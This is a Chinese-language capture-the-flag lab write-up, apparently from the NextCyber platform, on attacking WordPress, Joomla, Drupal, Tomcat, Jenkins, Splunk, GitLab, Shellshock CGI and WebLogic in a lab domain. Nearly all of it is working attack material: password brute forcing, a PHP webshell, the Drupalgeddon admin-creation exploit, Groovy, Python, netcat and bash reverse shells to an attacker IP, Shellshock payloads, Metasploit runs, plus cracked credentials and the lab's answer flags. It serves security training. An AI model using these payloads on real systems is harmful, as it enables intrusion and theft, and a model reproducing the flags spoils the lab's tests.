nextcyber——常见应用攻击
常见应用攻击
WordPress - 发现与枚举 攻击
使用wpscan 扫描
┌──(kali㉿kali)-[~]
└─$ wpscan --url http://blog.inlanefreight.local/
...
[+] Upload directory has listing enabled: http://blog.inlanefreight.local/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%
...
表明 /wp-content/uploads/ 目录启用了目录列表功能,意味着我们可以直接在浏览器中访问这个 URL 并看到其中的文件。
:
枚举主机并在一个可访问的目录中找到flag.txt标志。
NextCyber{EfaNq1NQ-1wVhXn}
使用wpscan 用户名枚举,发现用户admin和doug
┌──(kali㉿kali)-[~]
└─$ wpscan --url http://blog.inlanefreight.local/ --enumerate u
...
[i] User(s) Identified:[+] admin| Found By: Author Posts - Author Pattern (Passive Detection)| Confirmed By:|  Rss Generator (Passive Detection)|  Wp Json Api (Aggressive Detection)|   - http://blog.inlanefreight.local/wp-json/wp/v2/users/?per_page=100&page=1|  Rss Generator (Aggressive Detection)|  Author Sitemap (Aggressive Detection)|   - http://blog.inlanefreight.local/wp-sitemap-users-1.xml|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)|  Login Error Messages (Aggressive Detection)[+] doug| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)
...
使用wpscan 登录爆破,获取登录凭证doug:jessica1
┌──(kali㉿kali)-[~]
└─$ wpscan --password-attack xmlrpc -t 20 -U doug -P /usr/share/wordlists/rockyou.txt --url http://blog.inlanefreight.local
...
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - doug / jessica1
Trying doug / cheyenne Time: 00:00:18 <                           > (660 / 14345052)  0.00%  ETA: ??:??:??[!] Valid Combinations Found:| Username: doug, Password: jessica1
...

使用登录凭证登录登录 WordPress,随后将跳转至管理面板。点击侧边栏的外观并选择主题编辑器,该页面允许直接编辑 PHP 源代码。为避免破坏主主题,可选择非活跃主题进行编辑。已知当前活跃主题是twenty twenty one,因此可选择 Twenty Nineteen 等替代主题。
植入webshell:
system($_GET[0]);
:
可以通过浏览器或使用cURL与这个webshell进行交互。
┌──(kali㉿kali)-[~]
└─$ curl http://blog.inlanefreight.local/wp-content/themes/twentynineteen/404.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~]
└─$ curl http://blog.inlanefreight.local/wp-content/themes/twentynineteen/404.php?0=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
webadmin:x:1000:1000::/home/webadmin:/bin/bash
┌──(kali㉿kali)-[~]
└─$ curl http://blog.inlanefreight.local/wp-content/themes/twentynineteen/404.php?0=find+/+-type+f+-name+"*flag*"
┌──(kali㉿kali)-[~]
└─$ curl http://blog.inlanefreight.local/wp-content/themes/twentynineteen/404.php?0=cat+/var/www/blog.inlanefreight.local/flag_d8e8fca2dc0f896fd7cb4cb0031ba249.txt
l00k_ma_unAuth_rc3!
对照http://blog.inlanefreight.local,进行用户枚举。除了管理员之外,还有哪些用户存在?
doug
对被发现的用户进行登录破解攻击。提交该用户的密码作为答案。
jessica1
使用本节所示的方法,找到另一个系统用户,其登录shell被设置为/bin/bash。
webadmin
按照本节的步骤,在主机上获得代码执行,并提交webroot中flag.txt文件的内容。
l00k_ma_unAuth_rc3!
Joomla - 发现与枚举 攻击
获取Joomla的版本
┌──(kali㉿kali)-[~]
└─$ curl -s 10.22.233.22/README.txt | head -n 5
1- What is this?* This is a Joomla! installation/upgrade package to version 3.x* Joomla! Official site: https://www.joomla.org* Joomla! 3.10 version history - https://docs.joomla.org/Special:MyLanguage/Joomla_3.10_version_history* Detailed changes in the Changelog: https://github.com/joomla/joomla-cms/commits/3.10-dev

使用bp拦截,进行密码爆破,发现303重定向,得到密码
:
添加host之后,访问http://app.inlanefreight.local,获取Joomla的版本(格式:x.x)
3.10
获取管理员用户的密码,并作为答案提交
turnkey
使用上一节的凭证的登录,选择 error.php 页面,添加一行 PHP 代码来实现命令执行,注意这里的文件路径
:
┌──(kali㉿kali)-[~]
└─$ curl -s 10.22.108.214/templates/beez3/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=cat+/var/www/dev.inlanefreight.local/flag_6470e394cbf6dab6a91682cc8585059b.txt
j00mla_c0re_d1rtrav3rsal!
利用目录遍历漏洞,在http://dev.inlanefreight.local/ Joomla应用程序的网络根中找到一个标志。
j00mla_c0re_d1rtrav3rsal!
Drupal - 发现与枚举 攻击
识别http://drupal-qa.inlanefreight.local 上正在使用的Drupal版本号
7.30
使用这个PoC脚本来添加一个新的管理员用户。一旦管理员用户添加成功,我们就可以登录并启用PHP Filter模块来实现远程代码执行
┌──(kali㉿kali)-[~]
└─$ python2.7 drupalgeddon.py -t http://drupal-qa.inlanefreight.local -u hacker -p pwnd
...
[!] VULNERABLE![!] Administrator user created![*] Login: hacker
[*] Pass: pwnd
[*] Url: http://drupal-qa.inlanefreight.local/?q=node&destination=node
...
用Metasploit来利用这个漏洞,先登录并获得一个有效的会话cookie
:
msf6 exploit(multi/http/drupal_drupageddon) > show optionsModule options (exploit/multi/http/drupal_drupageddon):Name       Current Setting               Required  Description----       ---------------               --------  -----------Proxies                                  no        A proxy chain of format type:host:port[,type:host:port][...]RHOSTS     10.22.169.126                 yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htmlRPORT      80                            yes       The target port (TCP)SSL        false                         no        Negotiate SSL/TLS for outgoing connectionsTARGETURI  /                             yes       The target URI of the Drupal installationVHOST      drupal-acc.inlanefreight.loc  no        HTTP server virtual hostalPayload options (php/meterpreter/reverse_tcp):Name   Current Setting  Required  Description----   ---------------  --------  -----------LHOST  10.132.0.193     yes       The listen address (an interface may be specified)LPORT  4444             yes       The listen portExploit target:Id  Name--  ----0   Drupal 7.0 - 7.31 (form-cache PHP injection method)View the full module info with the info, or info -d command.msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 10.132.0.193:4444
[*] Sending stage (40004 bytes) to 10.22.169.126
[*] Meterpreter session 1 opened (10.132.0.193:4444 -> 10.22.169.126:43182) at 2025-09-01 14:16:05 +0800meterpreter > ls
meterpreter > cat flag_6470e394cbf6dab6a91682cc8585059b.txt
DrUp@l_drUp@l_3veryWh3Re!
meterpreter > cat CHANGELOG.txt
Drupal 7.30, 2014-07-24
Drupal 7.30, 2014-07-24

添加host并访问http://drupal.inlanefreight.local,通过本节中所有的例子,实现RCE,提交/var/www/html目录下的flag作为答案
DrUp@l_drUp@l_3veryWh3Re!
Tomcat - 发现和枚举 攻击
位于http://web01.inlanefreight.local:8080的应用程序上运行的Tomcat是什么版本?
10.0.10
Tomcat Manager - 登录爆破
使用 auxiliary/scanner/http/tomcat_mgr_login Metasploit 模块,获取凭证tomcat:root
msf6 > use  auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set VHOST web01.inlanefreight.local
VHOST => web01.inlanefreight.local
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 10.22.46.199
rhosts => 10.22.46.199
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
...
[+] 10.22.46.199:8080 - Login Successful: tomcat:root
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
:
通过浏览器与该webshell交互,获取flag
find / -type f -name *flag*
cat /usr/local/tomcat/webapps/tomcat_flag.txt
t0mcat_rc3_ftw!
配置host并访问http://web01.inlanefreight.local:8080,然后对Tomcat管理器进行登录破解攻击,请问有效的用户名是什么?
tomcat
密码是什么?
root
在Tomcat实例上获得远程代码执行,找到并提交flag
t0mcat_rc3_ftw!
Jenkins - 发现与枚举 攻击
弱凭证登录admin:admin,登录后发现右下角有版本号
登录Jenkins实例:http://jenkins.inlanefreight.local:8080。浏览一下,并提交jenkins的版本号。
2.303.1
访问http://10.22.169.126:8080/script,利用脚本控制台获取反向shell
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.132.0.193/8443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
监听8443端口,然后运行上面代码,获取flag
└─$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.132.0.193] from (UNKNOWN) [10.22.169.126] 58160
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ls /var/lib/jenkins3
flag.txt
cat /var/lib/jenkins3/flag.txt
f33ling_gr00000vy!
攻击Jenkins目标并获得远程代码执行。提交/var/lib/jenkins3目录下的flag.txt文件的内容
f33ling_gr00000vy!
Splunk - 发现与枚举 攻击
作为一个未认证的用户枚举Splunk实例。提交版本号以继续(格式为1.2.3)。
8.2.2
下载这个 Splunk 工具包,修改reverse_shell_splunk/bin/rev.py文件,设置自己的ip和端口号
import sys,socket,os,ptyip="attacker-ip-here"
port="attacker port here"
s=socket.socket()
s.connect((ip,int(port)))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn('/bin/bash')
然后打包
tar -cvzf reverse_shell_splunk.tgz reverse_shell_splunk
监听端口,然后上传打包文件,收到反向shell连接
┌──(kali㉿kali)-[~/test/reverse_shell_splunk-master]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.132.0.193] from (UNKNOWN) [10.22.199.40] 56668
[splunk@cci-ba4e3509-31cf-4968-9748-fc6d069987f8-7487c74fc6-kmchl /]$ ls
ls
bin   dev  home  lib64     loot   mnt  proc  run   srv  tmp  var
boot  etc  lib   licenses  media  opt  root  sbin  sys  usr
[splunk@cci-ba4e3509-31cf-4968-9748-fc6d069987f8-7487c74fc6-kmchl /]$ whoami
whoami
splunk
[splunk@cci-ba4e3509-31cf-4968-9748-fc6d069987f8-7487c74fc6-kmchl /]$ cat /loot/flag.txt
flag.txtt/f
l00k_ma_no_AutH!
使用admin:Admin123!登录并攻击Splunk目标,以获得远程代码执行。提交/loot目录下的flag.txt文件的内容。
l00k_ma_no_AutH!
Gitlab - 发现与枚举 攻击
访问http://10.22.111.137/api/v4/version,获取版本号
探索项目,发现PostgreSQL数据库的密码
:
添加host并访问http://gitlab.inlanefreight.local,请问gitlab的版本号是什么?
13.10.2
探索gitlab中的代码,找到并提交PostgreSQL数据库的密码
postgres@2025
用户名枚举
┌──(kali㉿kali)-[~]
└─$ ./git.sh --url http://10.22.236.105:80/ --wordlist /usr/share/seclists/Usernames/cirt-default-usernames.txt GitLab User Enumeration in python
[+] The username DEMO exists!
[+] The username Demo exists!
[+] The username ROOT exists!
[+] The username demo exists!
[+] The username root exists!
[+] The username root exists!
远程代码执行
┌──(kali㉿kali)-[~]
└─$ python3 git_rce.py -t http://10.22.236.105:80 -u hacker -p 12345678 -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.132.0.193 8443 >/tmp/f '
监听端口,但是目录没有flag
nc -lvnp 8443ls
VERSION
config.toml
sockets
在目标GitLab实例上找到另一个有效的用户。
demo
攻击通用网关接口 (CGI) 应用 - Shellshock
使用Gobuster工具可扫描CGI脚本,这里我们发现了access.cgi
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u http://10.22.188.48/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -x cgi
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.22.188.48/cgi-bin/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/small.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              cgi
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/access.cgi           (Status: 200) [Size: 248]
Progress: 1918 / 1920 (99.90%)
===============================================================
Finished
===============================================================
漏洞确认,可以使用简单的 cURL 命令对 user-agent 字段进行模糊测试。这里可以看到服务器返回了 /etc/passwd 文件内容,从而确认了 user-agent 字段存在漏洞。
┌──(kali㉿kali)-[~]
└─$ curl -H 'User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd' bash -s :'' http://10.22.188.48/cgi-bin/access.cgiroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
利用漏洞获取反向shell,成功在 Netcat 监听器上收到回调。
┌──(kali㉿kali)-[~]
└─$ curl -H 'User-Agent: () { :; };  /bin/bash -i >& /dev/tcp/10.132.0.193/8000 0>&1' http://10.22.188.48/cgi-bin/access.cgi
获取反向shell
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.132.0.193] from (UNKNOWN) [10.22.188.48] 42768
<53-9e6b694630f0-689988cfdc-bwnsw:/usr/lib/cgi-bin$ ls
ls
access.cgi
flag.txt
<53-9e6b694630f0-689988cfdc-bwnsw:/usr/lib/cgi-bin$ cat flag.txt
cat flag.txt
Sh3ll_Sh0cK_123
利用Shellshock漏洞获得RCE,并提交flag.txt文件的内容。
Sh3ll_Sh0cK_123
其他值得注意的应用程序
枚举目标,发现目标主机上正在运行的应用程序是:WebLogic
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -p- 10.22.89.27
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-02 15:03 CST
Nmap scan report for 10.22.89.27
Host is up (0.031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
7001/tcp  open  http    Oracle WebLogic admin httpd 12.2.1.3 (T3 enabled)
|_http-title: Error 404--Not Found
|_weblogic-t3-info: T3 protocol in use (WebLogic version: 12.2.1.3)
谷歌搜索相关漏洞WebLogic 12.2.1.3 exp,发现CVE-2023–21931
使用 Metasploit 模块,尝试搜索CVE-2023–21931payload,成功利用获得shell
msf6 > search CVE-2023-21931Matching Modules
================#  Name                                            Disclosure Date  Rank       Check  Description-  ----                                            ---------------  ----       -----  -----------0  exploit/multi/iiop/cve_2023_21839_weblogic_rce  2023-01-17       excellent  Yes    Oracle Weblogic PreAuth Remote Command Execution via ForeignOpaqueReference IIOP DeserializationInteract with a module by name or index. For example info 0, use 0 or use exploit/multi/iiop/cve_2023_21839_weblogic_rce                                                                                            msf6 > use exploit/multi/iiop/cve_2023_21839_weblogic_rce
[*] Using configured payload cmd/unix/reverse_bashmsf6 exploit(multi/iiop/cve_2023_21839_weblogic_rce) > set rhosts 10.22.89.27
rhosts => 10.22.89.27
msf6 exploit(multi/iiop/cve_2023_21839_weblogic_rce) > set lhost 10.132.0.193
lhost => 10.132.0.193
msf6 exploit(multi/iiop/cve_2023_21839_weblogic_rce) > set SRVHOST 10.132.0.193
SRVHOST => 10.132.0.193
msf6 exploit(multi/iiop/cve_2023_21839_weblogic_rce) > run
[*] Started reverse TCP handler on 10.132.0.193:4444
[*] 10.22.89.27:7001 - Running automatic check ("set AutoCheck false" to disable)
[+] 10.22.89.27:7001 - The target is vulnerable. Target is a Oracle WebServer 12.2.1.3 server, and is vulnerable!
[*] 10.22.89.27:7001 - 1. Making T3 connection...
[+] 10.22.89.27:7001 - Made T3 connection!
[*] 10.22.89.27:7001 - 2. Sending first GIOP LocateRequest packet
[+] 10.22.89.27:7001 - Step 2 complete!
[*] 10.22.89.27:7001 - 3. Sending rebindAny request!
[+] 10.22.89.27:7001 - Step 3 complete!
[*] 10.22.89.27:7001 - 4. Sending second rebindAny request!
[+] 10.22.89.27:7001 - Step 4 complete!
[*] 10.22.89.27:7001 - 5. Sending second GIOP LocateRequest packet
[+] 10.22.89.27:7001 - Step 5 complete!
[*] 10.22.89.27:7001 - 6. Sending resolve packet #1 with wls_key_1
[+] 10.22.89.27:7001 - Step 6 complete!
[*] 10.22.89.27:7001 - Serving Java code on: http://10.132.0.193:8080/PayloadRuns.class
[*] 10.22.89.27:7001 - 7. Sending resolve packet #2 with wls_key_2
[+] 10.22.89.27:7001 - Step 7 complete!
[*] Command shell session 1 opened (10.132.0.193:4444 -> 10.22.89.27:50856) at 2025-09-02 15:18:27 +0800ls /
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
u01
usr
var
cat /flag.txt
NextCyber{PVjjAnFx-CdvwU}
枚举目标主机并识别正在运行的应用程序。什么应用程序正在运行?
WebLogic
列举应用程序的漏洞。获得远程代码执行并提交管理员桌面上的flag.txt文件内容。
NextCyber{PVjjAnFx-CdvwU}